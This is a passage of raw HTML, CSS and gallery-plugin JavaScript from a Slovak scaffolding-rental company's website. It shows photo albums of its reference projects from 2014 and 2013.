/*pagination styles*/      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {      display: none;      }      }      #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .paging-input_3 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:hover,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_3">          <div class="tablenav-pages_3">          </div>          <input type="hidden" id="page_number_3" name="page_number_3" value="1" />    <script type="text/javascript">      function spider_page_3(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_3 = 1;        switch (y) {          case 1:            if (x >= items_county_3) {              document.getElementById('page_number_3').value = items_county_3;            }            else {              document.getElementById('page_number_3').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_3').value = items_county_3;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_3').value = 1;            }            else {              document.getElementById('page_number_3').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_3').value = 1;            break;          default:            document.getElementById('page_number_3').value = 1;        }        bwg_ajax('gal_front_form_3', '3', 'bwg_album_compact_3', '13', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-3').on('click', function () {              spider_page_3(this, 1, -2, 'numeric');          });          jQuery('.prev-page-3').on('click', function () {              spider_page_3(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-3').on('click', function () {              spider_page_3(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-3').on('click', function () {              spider_page_3(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_3').on('click', function () {          spider_page_3(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_3 #bwg_container2_3 #spider_popup_overlay_3 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_3" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_3" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_3" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2014</h2>
<style id="bwg-style-4">    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_4 #bwg_container2_4 .bwg-container-4.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_4"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="4"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=4&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="4">      <div id="bwg_container2_4">            <div id="ajax_loading_4" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_4" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_4"              class="bwg-hidden"              method="post"              action="#"              data-current="4"              data-shortcode-id="145"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="12"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_4" class="bwg-background bwg-background-4">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="4"         id="bwg_album_compact_4"         class="bwg-thumbnails bwg-container bwg-container-4 bwg-album-thumbnails bwg_album_thumbnails_4">              <div class="bwg-item">          <a class="bwg-album bwg_album_4"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_4=gallery&#038;album_gallery_id_4=27'                          data-container_id="bwg_album_compact_4"             data-def_type="gallery"             data-album_gallery_id="12"             data-alb_gal_id="27"             data-title="Prenájom lešenia  Slovaktual Pravenec , pre NES – Bau Stará Ľubovňa"             data-bwg="4">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="800"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Slovaktual_Pravenec__pre_NES_–_Bau_Stará_Ľubovňa/thumb/ref_06q.jpg?bwg=1568536779"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Slovaktual_Pravenec__pre_NES_–_Bau_Stará_Ľubovňa/thumb/ref_06q.jpg?bwg=1568536779"                       alt="Prenájom lešenia  Slovaktual Pravenec , pre NES – Bau Stará Ľubovňa" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia  Slovaktual Pravenec , pre NES – Bau Stará Ľubovňa</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia  Slovaktual Pravenec , pre NES – Bau Stará Ľubovňa</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_4"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_4=gallery&#038;album_gallery_id_4=28'                          data-container_id="bwg_album_compact_4"             data-def_type="gallery"             data-album_gallery_id="12"             data-alb_gal_id="28"             data-title="Prenájom lešenia vo Fortischem a.s. Nováky pre Belmont Klima s.r.o."             data-bwg="4">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_vo_Fortischem_a.s._Nováky_pre_Belmont_Klima_s.r.o/thumb/ref_08e.jpg?bwg=1568537129"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_vo_Fortischem_a.s._Nováky_pre_Belmont_Klima_s.r.o/thumb/ref_08e.jpg?bwg=1568537129"                       alt="Prenájom lešenia vo Fortischem a.s. Nováky pre Belmont Klima s.r.o." />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia vo Fortischem a.s. Nováky pre Belmont Klima s.r.o.</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia vo Fortischem a.s. Nováky pre Belmont Klima s.r.o.</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_4"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_4=gallery&#038;album_gallery_id_4=29'                          data-container_id="bwg_album_compact_4"             data-def_type="gallery"             data-album_gallery_id="12"             data-alb_gal_id="29"             data-title="Prenájom lešenia, oprava komínov v predajni Makyta Púchov Prievidza"             data-bwg="4">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="800"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_oprava_komínov_v_predajni_Makyta_Púchov_Prievidza/thumb/ref_09m.jpg?bwg=1568537205"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_oprava_komínov_v_predajni_Makyta_Púchov_Prievidza/thumb/ref_09m.jpg?bwg=1568537205"                       alt="Prenájom lešenia, oprava komínov v predajni Makyta Púchov Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia, oprava komínov v predajni Makyta Púchov Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia, oprava komínov v predajni Makyta Púchov Prievidza</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_4" name="bwg_album_breadcrumb_4" value='[{"id":"12","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_4 #bwg_container2_4 .displaying-num_4 {      display: none;      }      }      #bwg_container1_4 #bwg_container2_4 .displaying-num_4 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_4 #bwg_container2_4 .paging-input_4 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled,      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled:hover,      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_4">          <div class="tablenav-pages_4">          </div>          <input type="hidden" id="page_number_4" name="page_number_4" value="1" />    <script type="text/javascript">      function spider_page_4(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_4 = 1;        switch (y) {          case 1:            if (x >= items_county_4) {              document.getElementById('page_number_4').value = items_county_4;            }            else {              document.getElementById('page_number_4').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_4').value = items_county_4;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_4').value = 1;            }            else {              document.getElementById('page_number_4').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_4').value = 1;            break;          default:            document.getElementById('page_number_4').value = 1;        }        bwg_ajax('gal_front_form_4', '4', 'bwg_album_compact_4', '12', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-4').on('click', function () {              spider_page_4(this, 1, -2, 'numeric');          });          jQuery('.prev-page-4').on('click', function () {              spider_page_4(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-4').on('click', function () {              spider_page_4(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-4').on('click', function () {              spider_page_4(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_4').on('click', function () {          spider_page_4(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_4 #bwg_container2_4 #spider_popup_overlay_4 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_4" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_4" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_4" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2013</h2>
<style id="bwg-style-5">    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_5 #bwg_container2_5 .bwg-container-5.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_5"         class="bwg_container bwg_thumbnail bwg_thumbnails"         data-right-click-protection="0"         data-bwg="5"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=5&gallery_id=26&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="26"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="5">      <div id="bwg_container2_5">            <div id="ajax_loading_5" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_5" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_5"              class="bwg-hidden"              method="post"              action="#"              data-current="5"              data-shortcode-id="143"              data-gallery-type="thumbnails"              data-gallery-id="26"              data-tag="0"              data-album-id="11"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_5" class="bwg-background bwg-background-5">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="5"         data-gallery-id="26"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=5&gallery_id=26&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         id="bwg_thumbnails_5"         class="bwg-container-5 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="159" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07f.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="159"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07f.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07f.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="158" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07m.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="158"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07m.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07m.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="157" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07c.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="157"                   data-width="600"                   data-height="800"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07c.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07c.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="156" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07e.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                 